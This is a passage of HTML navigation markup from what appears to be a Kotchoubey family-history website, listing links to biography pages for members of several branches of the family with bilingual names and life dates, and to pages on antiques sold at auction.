		<ul class='children'>
			<li class="page_item page-item-2134"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
			<li class="page_item page-item-2129"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
			<li class="page_item page-item-2138"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="http://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="http://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="http://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="http://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="http://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="http://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="http://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="http://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="http://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="http://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="http://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="http://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="http://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="http://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="http://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children"><a href="http://kotchoubey.com/at-auction/">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children"><a href="http://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="http://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="http://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="http://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="http://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="http://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="http://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423"><a href="http://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="http://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="http://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="http://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="http://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="http://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="http://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="http://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="http://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
